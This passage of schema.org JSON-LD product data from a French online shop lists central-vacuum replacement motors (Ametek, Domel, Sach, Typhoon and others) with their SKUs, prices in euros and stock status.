          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1764",
            "name": "ROTOR ASPIRATEUR",
            "image": "https://aspiration-ams.fr/5134-large_default/rotor-aspirateur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1764-rotor-aspirateur.html",
            "category": "moteur-d-aspiration",
            "sku": "K 7520 MOTEUR ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ROTOR ASPIRATEUR",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1764-rotor-aspirateur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1765",
            "name": "PERFECT PLUS ASPIRATEUR",
            "image": "https://aspiration-ams.fr/5139-large_default/perfect-plus-aspirateur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1765-perfect-plus-aspirateur.html",
            "category": "moteur-d-aspiration",
            "sku": "PERFECT PLUS MOTEUR ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "PERFECT PLUS ASPIRATEUR",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1765-perfect-plus-aspirateur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1766",
            "name": "PERFECT PLUS DUO ASPIRATEUR",
            "image": "https://aspiration-ams.fr/5143-large_default/perfect-plus-duo-aspirateur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1766-perfect-plus-duo-aspirateur.html",
            "category": "moteur-d-aspiration",
            "sku": "PERFECT PLUS DUO \/  MOTEUR ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "PERFECT PLUS DUO \/ ASPIRATEUR",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1766-perfect-plus-duo-aspirateur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1788",
            "name": "Moteur SACH ECO 140",
            "image": "https://aspiration-ams.fr/5181-large_default/moteur-sach-eco-140.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1788-moteur-sach-eco-140.html",
            "category": "moteur-d-aspiration",
            "sku": "Eco 140 R10006",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur SACH ECO 140 R\u00e9f\u00e9rence : R10006",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "168.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1788-moteur-sach-eco-140.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1789",
            "name": "Moteur SACH ECO 160",
            "image": "https://aspiration-ams.fr/5183-large_default/moteur-sach-eco-160.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1789-moteur-sach-eco-160.html",
            "category": "moteur-d-aspiration",
            "sku": "Eco 160 R10117",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur SACH ECO 160 R\u00e9f\u00e9rence : R10117",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "160.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1789-moteur-sach-eco-160.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1790",
            "name": "Moteur SACH NEW CONCEPT",
            "image": "https://aspiration-ams.fr/5187-large_default/moteur-sach-new-concept.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1790-moteur-sach-new-concept.html",
            "category": "moteur-d-aspiration",
            "sku": "New Concept ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur SACH NEW CONCEPTR\u00e9f\u00e9rence : R10005",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "125.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1790-moteur-sach-new-concept.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1791",
            "name": "MOTEUR SACH VAC TYPHOON 220",
            "image": "https://aspiration-ams.fr/5190-large_default/moteur-sach-vac-typhoon-220.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1791-moteur-sach-vac-typhoon-220.html",
            "category": "moteur-d-aspiration",
            "sku": "Vac Typhoon 220 R10009",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMOTEUR SACH VAC TYPHOON 220R\u00e9f\u00e9rence : R10009",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "130.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1791-moteur-sach-vac-typhoon-220.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1792",
            "name": "MOTEUR TYPHOON 160 \/ VAC 1.6",
            "image": "https://aspiration-ams.fr/5193-large_default/moteur-typhoon-160-vac-16.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1792-moteur-typhoon-160-vac-16.html",
            "category": "moteur-d-aspiration",
            "sku": "Typhoon 160\/ VAC 1.6 R10118",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMOTEUR TYPHOON 160 \/ VAC 1.6R\u00e9f\u00e9rence : R10118",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "160.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1792-moteur-typhoon-160-vac-16.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1793",
            "name": "MOTEUR TYPHOON 180 \/ VAC 1.8",
            "image": "https://aspiration-ams.fr/5195-large_default/moteur-typhoon-180-vac-18.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1793-moteur-typhoon-180-vac-18.html",
            "category": "moteur-d-aspiration",
            "sku": "Typhoon 180\/ VAC 1.8 R10119",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMOTEUR TYPHOON 180 \/ VAC 1.8R\u00e9f\u00e9rence : R10119",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1793-moteur-typhoon-180-vac-18.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1794",
            "name": "MOTEUR VAC 2.4",
            "image": "https://aspiration-ams.fr/5198-large_default/moteur-vac-24.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1794-moteur-vac-24.html",
            "category": "moteur-d-aspiration",
            "sku": "VAC 2.4 R10120",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR VAC 2.4R\u00e9f\u00e9rence : R10120",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1794-moteur-vac-24.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1819",
            "name": "Moteur ALTO ACTIVE Ametek",
            "image": "https://aspiration-ams.fr/5249-large_default/moteur-alto-active-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1819-moteur-alto-active-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "117123-00 \/ 117 123",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ORIGINAL Ametek agneau 117123-00 117 123-00",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1819-moteur-alto-active-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1902",
            "name": "6213-00 type 1325",
            "image": "https://aspiration-ams.fr/5598-large_default/6213-00-type-1325.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1902-6213-00-type-1325.html",
            "category": "moteur-d-aspiration",
            "sku": "1325 - 6213-00 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "LAMB 6213-00 type\u00a0duovac 1325",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1902-6213-00-type-1325.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1903",
            "name": "A150 G Aspiramatic",
            "image": "https://aspiration-ams.fr/5599-large_default/a150-g-aspiramatic.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1903-a150-g-aspiramatic.html",
            "category": "moteur-d-aspiration",
            "sku": "A150 G Aspiramatic",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur SY712011 MONTAGE POSSIBLE DANS\u00a0A150 G AspiramaticSur commande 15 jours",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "118.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1903-a150-g-aspiramatic.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1904",
            "name": "MOTEUR DECOVAC DV700",
            "image": "https://aspiration-ams.fr/5602-large_default/moteur-decovac-dv700.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1904-moteur-decovac-dv700.html",
            "category": "moteur-d-aspiration",
            "sku": "DV700 - C",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.65219204305 MKR2651 ",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1904-moteur-decovac-dv700.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1905",
            "name": "Moteur excel 5000 Auskay",
            "image": "https://aspiration-ams.fr/10039-large_default/moteur-excel-5000-auskay.jpg",
            "url": "https://aspiration-ams.fr/atome/1905-moteur-excel-5000-auskay.html",
            "category": "atome",
            "sku": "Moteur excel 5000 Auskay",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur excel 5000 Auskay - 62834\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/1905-moteur-excel-5000-auskay.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1919",
            "name": "Moteur d'aspiration E101 avant 2002",
            "image": "https://aspiration-ams.fr/5675-large_default/moteur-d-aspiration-e101-avant-2002.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1919-moteur-d-aspiration-e101-avant-2002.html",
            "category": "moteur-d-aspiration",
            "sku": "Mod\u00e8le E101",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur E101 avant 2002, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "299.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1919-moteur-d-aspiration-e101-avant-2002.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1920",
            "name": "Moteur d'aspiration E102 avant 2002",
            "image": "https://aspiration-ams.fr/5677-large_default/moteur-d-aspiration-e102-avant-2002.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1920-moteur-d-aspiration-e102-avant-2002.html",
            "category": "moteur-d-aspiration",
            "sku": "Mod\u00e8le E102",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur E102 avant 2002, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "300.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1920-moteur-d-aspiration-e102-avant-2002.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1921",
            "name": "Moteur d'aspiration E103 avant 2002",
            "image": "https://aspiration-ams.fr/5680-large_default/moteur-d-aspiration-e103-avant-2002.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1921-moteur-d-aspiration-e103-avant-2002.html",
            "category": "moteur-d-aspiration",
            "sku": "Mod\u00e8le E103",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur E103 avant 2002, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1921-moteur-d-aspiration-e103-avant-2002.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1922",
            "name": "Moteur d'aspiration DL150 avant 2002",
            "image": "https://aspiration-ams.fr/5682-large_default/moteur-d-aspiration-dl150-avant-2002.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1922-moteur-d-aspiration-dl150-avant-2002.html",
            "category": "moteur-d-aspiration",
            "sku": "Mod\u00e8le DL150",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DL150 avant 2002, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "428.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1922-moteur-d-aspiration-dl150-avant-2002.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1923",
            "name": "Moteur d'aspiration DL3000P avant 2002",
            "image": "https://aspiration-ams.fr/5687-large_default/moteur-d-aspiration-dl3000p-avant-2002.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1923-moteur-d-aspiration-dl3000p-avant-2002.html",
            "category": "moteur-d-aspiration",
            "sku": "Mod\u00e8le DL3000P",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DL3000P avant 2002, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1923-moteur-d-aspiration-dl3000p-avant-2002.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1924",
            "name": "Alkitex AL 300 moteur 117157",
            "image": "https://aspiration-ams.fr/5685-large_default/alkitex-al-300-moteur-117157.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1924-alkitex-al-300-moteur-117157.html",
            "category": "moteur-d-aspiration",
            "sku": "Alkitex AL 300 moteur 117157",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nAlkitex AL 300 moteur 117157\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1924-alkitex-al-300-moteur-117157.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1925",
            "name": "SOTECO 7039 S-SC DOMUS",
            "image": "https://aspiration-ams.fr/5695-large_default/soteco-7039-s-sc-domus.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1925-soteco-7039-s-sc-domus.html",
            "category": "moteur-d-aspiration",
            "sku": "Soteco Domus STDS1443TPAD",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Bastide Eagle Moteur base 303\nSTDS1443TPAD \u00a07039 S-SC DOMUS",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1925-soteco-7039-s-sc-domus.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1929",
            "name": "Aspiratec AS-2100 moteur",
            "image": "https://aspiration-ams.fr/5711-large_default/aspiratec-as-2100-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1929-aspiratec-as-2100-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "Aspiratec AS-2100 moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300\u00a0Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859\u00a0Moteur\u00a07123\u00a0Aspiratec AS-2100",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1929-aspiratec-as-2100-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1930",
            "name": "Aspiratech AS-2100 moteur",
            "image": "https://aspiration-ams.fr/5713-large_default/aspiratech-as-2100-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1930-aspiratech-as-2100-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "Aspiratech AS-2100 moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur aspirateur Ga 300\u00a0Moteurs Ametek 117123-00Remplace moteur 116859Moteur 6859\u00a0Moteur\u00a07123\u00a0Aspiratech AS-2100",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1930-aspiratech-as-2100-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1931",
            "name": "MOTEUR 117157 ATOME ALLIGATOR 1",
            "image": "https://aspiration-ams.fr/5715-large_default/moteur-117157-atome-alligator-1.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1931-moteur-117157-atome-alligator-1.html",
            "category": "moteur-d-aspiration",
            "sku": "Alligator Atome 1 Moteur 117157",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMOTEUR 117157 ATOME ALLIGATOR 1La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117505, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1931-moteur-117157-atome-alligator-1.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1935",
            "name": "MOTEUR MODELE ASTROVAC \u2013SILENT PARTNER- S2200",
            "image": "https://aspiration-ams.fr/5733-large_default/moteur-modele-astrovac-silent-partner-s2200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1935-moteur-modele-astrovac-silent-partner-s2200.html",
            "category": "moteur-d-aspiration",
            "sku": "S2200 ASTROVAC SILENT PARTNER",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMOTEUR MODELE ASTROVAC \u2013SILENT PARTNER- S2200La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117157, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1935-moteur-modele-astrovac-silent-partner-s2200.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1945",
            "name": "496.3.719\/2",
            "image": "https://aspiration-ams.fr/5873-large_default/4963719.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1945-4963719.html",
            "category": "moteur-d-aspiration",
            "sku": "496.3.719\/2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0DOMEL 496.3.719 \/ 2\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1945-4963719.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1946",
            "name": "ASPIDECO 300 - MOTEUR 496.3.719\/2",
            "image": "https://aspiration-ams.fr/5876-large_default/aspideco-300-moteur-49637192.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1946-aspideco-300-moteur-49637192.html",
            "category": "moteur-d-aspiration",
            "sku": "496.3.719\/2 ASPIDECO 300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\u00a0DOMEL 496.3.719 \/ 2\u00a0ASPIDECO 300 - MOTEUR\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1946-aspideco-300-moteur-49637192.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1951",
            "name": "N064300032 AMETEK",
            "image": "https://aspiration-ams.fr/5890-large_default/n064300032-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-145mm/1951-n064300032-ametek.html",
            "category": "moteur-145mm",
            "sku": "AMETEK  N064300032",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "AMETEK\u00a0 N 064300032\u00a0 \u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-145mm/1951-n064300032-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1955",
            "name": "Moteur ELEK TRENDS MI 1511 AMETEK",
            "image": "https://aspiration-ams.fr/5901-large_default/moteur-elek-trends-mi-1511-ametek.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1955-moteur-elek-trends-mi-1511-ametek.html",
            "category": "moteur-d-aspiration",
            "sku": "ELEK TRENDS MI 1511",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "ELEK TRENDS MI 1511\u00a0117196-13 fit steempro 2000 AMETEK \/\u00a0Ametek Vacuum Motor 1500WMoteur aspirateur Ga 300Moteurs Ametek 117123-00 Remplace moteur 116859 \/ Moteur 6859 \/ Moteur\u00a07123\u00a0 \/Moteur 11-7123 ... \u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "197.50",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1955-moteur-elek-trends-mi-1511-ametek.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1957",
            "name": "EU20 MOTEUR 7157 ATOME ALLIGATOR 1",
            "image": "https://aspiration-ams.fr/5905-large_default/eu20-moteur-7157-atome-alligator-1.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1957-eu20-moteur-7157-atome-alligator-1.html",
            "category": "moteur-d-aspiration",
            "sku": "EU 20 Alligator Atome 1 7157",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nEU 20 Moteur 7157 - 117157 ou Alligator Atome 1La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117157, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1957-eu20-moteur-7157-atome-alligator-1.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1979",
            "name": "Moteur SR13 ASTROVAC",
            "image": "https://aspiration-ams.fr/6111-large_default/moteur-sr13-astrovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1979-moteur-sr13-astrovac.html",
            "category": "moteur-d-aspiration",
            "sku": "SR13 ASTROVAC MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "SR13 ASTROVAC MOTEUR MOTEUR Ametek Lamb 119903",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1979-moteur-sr13-astrovac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1981",
            "name": "Ibervac IB1400S, Ibervac IB1350S  MOTEUR",
            "image": "https://aspiration-ams.fr/6123-large_default/ibervac-ib1400s-ibervac-ib1350s-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/1981-ibervac-ib1400s-ibervac-ib1350s-moteur.html",
            "category": "moteur-d-aspiration",
            "sku": "Ibervac IB1400S, IB1350S MOTEUR",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Ibervac IB1400S -Ibervac IB1350S",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/1981-ibervac-ib1400s-ibervac-ib1350s-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1982",
            "name": "TYPE Drainvac AE1500F MOTEUR",
            "image": "https://aspiration-ams.fr/6126-large_default/type-drainvac-ae1500f-moteur.jpg",
